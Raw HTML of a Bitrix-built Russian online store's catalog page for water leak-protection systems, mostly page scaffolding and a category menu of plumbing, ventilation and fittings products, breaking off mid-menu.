

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metallk.com/catalog/sistemy_zashchity_ot_protechek/
body_size: 20753
content:
<!DOCTYPE html><html xml:lang="ru" lang="ru" class="bx-core bx-no-touch bx-no-retina bx-chrome">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Системы защиты от протечек по низкой цене" />
<meta name="description" content="Системы защиты от протечекпо низкой цене. Большой ассортимент. Низкие цены." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172709977223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16802548892320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?173193552126589" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dorss-market/page_94990c9d53f3021470cd2dad2917b04f/page_94990c9d53f3021470cd2dad2917b04f_v1.css?173193576317074" type="text/css"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1731935519225181"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769038642,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a079d79a4c91c67c202670af45900c62"});</script>


<script  src="/bitrix/cache/js/s1/dorss-market/kernel_main/kernel_main_v1.js?1732569457193487"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?173193552165924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17270996824569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1727099682835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/local\/templates\/dorss-market\/components\/bitrix\/catalog.smart.filter\/dorss-filter\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dorss-market\/components\/bitrix\/catalog\/dorss-catalog\/style.css","\/local\/templates\/dorss-market\/components\/bitrix\/catalog.smart.filter\/dorss-filter\/style.css"]);</script>


<script  src="/bitrix/cache/js/s1/dorss-market/page_044893af2170e16f234505398b66bee7/page_044893af2170e16f234505398b66bee7_v1.js?173193576322663"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "3889ffa8f288cc0c7a2338472c4178e4"]); _ba.push(["host", "metallk.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>Системы защиты от протечек по низкой цене. Большой ассортимент. Низкие цены.</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width">
	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
	<meta name="robots" content="index, follow">
	<link href="/static/css/core.css" type="text/css" rel="stylesheet">
	<style type="text/css">.bx-composite-btn {background: url(images/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(images/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(images/loading.gif);}</style>
	<link href="/static/css/page.css" type="text/css" rel="stylesheet">
	<link href="/static/css/style.css" type="text/css" data-template-style="true" rel="stylesheet">
	<link href="/static/css/pagenavigation.css" type="text/css" data-template-style="true" rel="stylesheet">
	
	
	<link rel="apple-touch-icon" sizes="57x57" href="/static/fi/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/static/fi/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/static/fi/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/static/fi/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/static/fi/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/static/fi/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/static/fi/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/static/fi/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/static/fi/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/static/fi/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/static/fi/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/static/fi/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/static/fi/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/static/fi/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	
	
</head>
<body>

<div id="panel"></div>

<div class="wrapper">
	<header class="position-md-relative">
        <!--<div class="overflow"></div>-->
		<div id="select-region" class="window d-flex align-items-center justify-content-center">
			<div class="window-block p-4 position-relative" style="width:400px;">
				<div class="window-close" onclick="hide_select_region();"><svg><use xlink:href="/static/svg/spritemap.svg#close"></use></svg></div>
				<div id="catalog-oneclick-block" class="form-content pt-4 pb-4">

					<h3 class="pb-4 d-flex align-items-center justify-content-center">Выберите Ваш регион</h3>
					<p style="text-align:center">Пожалуйста, укажите регион, в котором Вы находитесь.</p>
											<p><a href="#" class="region_item " onclick="select_region(1); return false;" >Орёл</a></p>
											<p><a href="#" class="region_item " onclick="select_region(2); return false;" >Брянск</a></p>
											<p><a href="#" class="region_item active" onclick="select_region(3); return false;" >Россия</a></p>
									</div>
			</div>
		</div>
		

        <div class="d-none d-lg-flex second-menu">
			<div class="container">
				<div class="row">
					<div class="col-11 col-xl-10 d-flex align-items-center justify-content-between">
						<div id="bxdynamic_LkGdQn_start" style="display:none"></div>
						
						<ul class="second-menu_list d-md-flex">
							<li class="d-flex mr-4 align-items-center" style="cursor:pointer;color: #fff;background: #5182b7;padding-left: 7px;padding-right: 7px;border-radius: 7px;"><a href="mailto:info@metallk.com" style="background: none;color: #fff;"><i class="fa fa-envelope" aria-hidden="true" style="margin-right: 7px;"></i> Написать сообщение</a></li>
													</ul>
						<div id="bxdynamic_LkGdQn_end" style="display:none"></div>
					</div>
					<div class="col-1 col-xl-2 d-flex justify-content-end">
													<div class="registration row m-0 p-0 align-items-center justify-content-between">
								<a class="registration-item" href="/login/">Войти</a>
							</div>
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-info pt-2 pb-2 pt-md-0 pb-md-0 pt-lg-4 pb-lg-4">
			<div class="container">
				<div class="row flex-nowrap align-items-center justify-content-between m-0">
					<div class="col-4 d-lg-none row">
						<div class="col-6 d-flex justify-content-start justify-content-sm-start menu-mobile p-0" id="menu-mobile" data-set="mobile"><svg><use href="/static/svg/spritemap.svg#hamburger"/></svg></div>
						<div class="col-6 d-flex search-mobile p-0 js-search-btn" data-set="mobile"> <a href="/search/index.php"><svg><use href="/static/svg/spritemap.svg#search"/></svg></a> </div>
					</div> 
					<a class="col-2 d-none d-lg-flex logo" href="/"><img src="/static/images/dorss-logo.png"></a>
					<div class="col-8 col-lg-8 info d-none d-lg-block">
						<div class="row align-items-center m-0">
							<div class="col-12 col-lg-6 d-flex flex-sm-row align-items-center p-0">
								<div class="row header-phones_item m-0 w-100">
									<div class="col-2 d-none d-md-flex p-3 p-lg-2"></div>
									<div class="col-12 col-md-10 pl-0 pr-0">
										<a class="header-phones_number" href="tel:+74862782024" title="Бесплатная консультация">
											<span class="header-phones_number__light"></span>
											+7(4862)78-2024
										</a>
										<div class="d-none d-sm-flex header-phones_text">Ежедневно с 9:00 до 18:00 (мск)</div>
									</div>
								</div>
								<div class="row header-phones_item m-0 w-100">
									<div class="col-2 d-none d-md-flex p-2 p-3 p-lg-2">
										
										    									</div>
									<div class="col-12 col-md-10 pl-0 pr-0">
										<div style="display: inline-block;">
											<img src="/static/images/header_recall.png" style="max-width:32px;">
										</div>
										<a class="header-phones_number" href="/contacts/" title="Обратный звонок" style="font-size: 0.9rem;">
											<span class="header-phones_number__light"></span>
											Обратный звонок
										</a>
										<div class="d-none d-sm-flex header-phones_text">&nbsp;</div>
									</div>
								</div>
							</div>
							<div class="col-6 d-none d-lg-flex p-0 search js-search">
								<div id="title-search" class="w-100">
									<form action="/search/index.php">
										<div class="search-title_group d-flex"> <input id="title-search-input" class="search-title_group-input pl-3" type="text" name="q" value size="40" maxlength="50" autocomplete="off" placeholder="Поиск по сайту"> <input class="search-title_group-btn" name="s" type="submit" value="Поиск"> </div>
									</form>
								</div>
							</div>
						</div>
					</div>
										<div class="col-4 d-flex d-lg-none p-0 p-md-4">
						<a class="logo d-flex justify-content-center" data-set="mobile" href="/">
							<img src="/static/images/dorss-logo.png">
						</a>
					</div>
					<div class="row col-5 col-md-2 align-items-center justify-content-end">
						<div class="col-4 d-flex d-lg-none p-0" data-set="mobile">
							<a class="registration-user" href="/personal/"><i class="fa fa-user-o" aria-hidden="true"></i></a>
						</div>
						<div class="col-4 col-md-12 d-flex align-items-center small-basket pr-3 pr-xl-0">
							<div id="bx_basketT0kNhm" class="bx-basket w-100">
								<a href="/personal/cart/">
									<div class="bx-basket-block row d-flex align-items-center justify-content-end m-0">
										<div class="d-none d-xl-flex small-basket_header mr-4">
						<div class="small-basket_sum" id="mini_cart_text">Корзина пуста</div>
					  </div>
					  
					  <div class="small-basket_icon">
						<div id="mini_cart_counter" class="d-flex align-items-md-center justify-content-center small-basket_count">0</div>
						<svg><use href="/static/svg/spritemap.svg#bag"/></svg>
					  </div><div id="mini_cart_right" href="/personal/cart/" style="display:none">
						<img src="/static/images/mini-cart.jpg">
				  </div>									</div>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="row d-flex header-menu m-0">
			<div class="menu">
				<div class="container-lg d-none d-lg-block">
					<div class="menu-wrapper row d-nowrap justify-content-between align-items-cente pb-2 pt-2 pl-3">
						<div id="catalog-view" class="menu-item menu-item_btn d-flex d-nowrap justify-content-center align-items-center">
							<div class="menu-item_btn-icon menu-item_btn__menu"><svg><use href="/static/svg/spritemap.svg#menu"/></svg></div>
							<div class="menu-item_btn-icon menu-item_btn__close"><svg><use href="/static/svg/spritemap.svg#close"/></svg></div>
							<div class="menu-item_btn-text pl-3 align-items-center">Каталог товаров</div>
						</div>
						<div id="bxdynamic_XEVOpk_start" style="display:none"></div>
						
						
	<div class="menu-item d-flex justify-content-center"><a class="menu-item_link d-flex align-items-center " href="/brands/">Бренды</a></div>
	<div class="menu-item d-flex justify-content-center"><a class="menu-item_link d-flex align-items-center " href="/about/">О магазине</a></div>
	<div class="menu-item d-flex justify-content-center"><a class="menu-item_link d-flex align-items-center " href="/delivery/">Доставка и оплата</a></div>
	<div class="menu-item d-flex justify-content-center"><a class="menu-item_link d-flex align-items-center " href="/contacts/">Контакты</a></div>
	<div class="menu-item d-flex justify-content-center"><a class="menu-item_link d-flex align-items-center menu-item_link__action" href="/sale/">Скидки</a></div>
	<div class="menu-item d-flex justify-content-center"><a class="menu-item_link d-flex align-items-center menu-item_link__action" href="/new_products/">Новинки</a></div>
						<div id="bxdynamic_XEVOpk_end" style="display:none"></div>
					</div>
				</div>
				
				
				
				<div id="catalog-list" class="menu-catalog">
					<div class="d-lg-none d-flex justify-content-end menu-catalog_close"> <svg><use href="/static/svg/spritemap.svg#close"/></svg></div>
					

																																																																																																																																																																																																																																					
<div class="menu-catalog_wrapper d-flex flex-wrap p-4">
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/519_519/"><span>Баки и емкости</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/524_524/" class="menu-catalog_item-link">Баки расширительные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/522_522/" class="menu-catalog_item-link">Гидроаккумуляторы</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/523_523/" class="menu-catalog_item-link">Ёмкости</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/212_212/"><span>Вентиляционное оборудование</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/213_213/" class="menu-catalog_item-link">Вентиляция</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/214_214/" class="menu-catalog_item-link">Комплектующие и принадлежности для вентиляции</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/508_508/"><span>Водонагреватели</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/518_518/" class="menu-catalog_item-link">Бойлеры</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/517_517/" class="menu-catalog_item-link">Водонагреватели газовые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/509_509/" class="menu-catalog_item-link">Водонагреватели электрические накопительные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/516_516/" class="menu-catalog_item-link">Водонагреватели электрические проточные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/515_515/" class="menu-catalog_item-link">Комплектующие для водонагревателей</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/293_293/"><span>Детали трубопроводов, хомуты и крепеж</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/315_315/" class="menu-catalog_item-link">Болты, гайки и шайбы</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/316_316/" class="menu-catalog_item-link">Винт-шурупы, болты анкерные и дюбели</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1098_1098/" class="menu-catalog_item-link">Грувлок (бессварные муфтовые соединения)</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/311_311/" class="menu-catalog_item-link">Заглушки стальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/306_306/" class="menu-catalog_item-link">Компенсаторы и вибровставки</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/301_301/" class="menu-catalog_item-link">Муфты соединительные ПФРК и ДРК</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/313_313/" class="menu-catalog_item-link">Опоры стальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1073_1073/" class="menu-catalog_item-link">Отводы стальные гнутые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/308_308/" class="menu-catalog_item-link">Отводы стальные крутоизогнутые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/309_309/" class="menu-catalog_item-link">Переходы стальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/14440_14440/" class="menu-catalog_item-link">Перфорированный крепеж</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/312_312/" class="menu-catalog_item-link">Сгоны, бочата, резьбы и отрезки труб</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/310_310/" class="menu-catalog_item-link">Тройники стальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/294_294/" class="menu-catalog_item-link">Фланцы стальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/305_305/" class="menu-catalog_item-link">Хомуты</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/314_314/" class="menu-catalog_item-link">Шпильки</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/zapornaya_armatura_i_elektroprivody/"><span>Запорная арматура и электроприводы</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/zadvizhki_latunnye/" class="menu-catalog_item-link">Задвижки латунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/zadvizhki_stalnye/" class="menu-catalog_item-link">Задвижки стальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/zadvizhki_chugunnye/" class="menu-catalog_item-link">Задвижки чугунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/zadvizhki_shibernye/" class="menu-catalog_item-link">Задвижки шиберные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/zapchasti_dlya_armatury_zapornoy/" class="menu-catalog_item-link">Запчасти для арматуры запорной</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/zatvory_povorotnye/" class="menu-catalog_item-link">Затворы поворотные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/klapany_latunnye/" class="menu-catalog_item-link">Клапаны латунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/klapany_stalnye/" class="menu-catalog_item-link">Клапаны стальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/klapany_chugunnye/" class="menu-catalog_item-link">Клапаны чугунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/krany_konusnye_latunnye/" class="menu-catalog_item-link">Краны конусные латунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/krany_latunnye_vodorazbornye/" class="menu-catalog_item-link">Краны латунные водоразборные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/krany_latunnye_dlya_bytovykh_priborov/" class="menu-catalog_item-link">Краны латунные для бытовых приборов</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/krany_latunnye_dlya_manometrov/" class="menu-catalog_item-link">Краны латунные для манометров</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/krany_sharovye_latunnye/" class="menu-catalog_item-link">Краны шаровые латунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/krany_sharovye_latunnye_so_spusknym_ustroystvom/" class="menu-catalog_item-link">Краны шаровые латунные со спускным устройством</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/krany_sharovye_stalnye/" class="menu-catalog_item-link">Краны шаровые стальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/krany_sharovye_chugunnye/" class="menu-catalog_item-link">Краны шаровые чугунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/sistemy_zashchity_ot_protechek/" class="menu-catalog_item-link">Системы защиты от протечек</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/elektroprivody_reduktory_dlya_armatury_zapornoy/" class="menu-catalog_item-link">Электроприводы, редукторы для арматуры запорной</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/547_547/"><span>Инструмент, сварочное оборудование и материалы</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/548_548/" class="menu-catalog_item-link">Инструмент для монтажа PP-R</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/552_552/" class="menu-catalog_item-link">Инструмент для монтажа металлопластика</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/554_554/" class="menu-catalog_item-link">Инструмент для монтажа радиаторов</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/553_553/" class="menu-catalog_item-link">Инструмент для монтажа сшитого полиэтилена</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/559_559/" class="menu-catalog_item-link">Инструмент для прочистки</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/558_558/" class="menu-catalog_item-link">Инструмент универсальный</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/557_557/" class="menu-catalog_item-link">Круги отрезные и шлифовальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/549_549/" class="menu-catalog_item-link">Оборудование сварочное и расходные материалы</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/550_550/" class="menu-catalog_item-link">Стабилизаторы</a>
						</li>
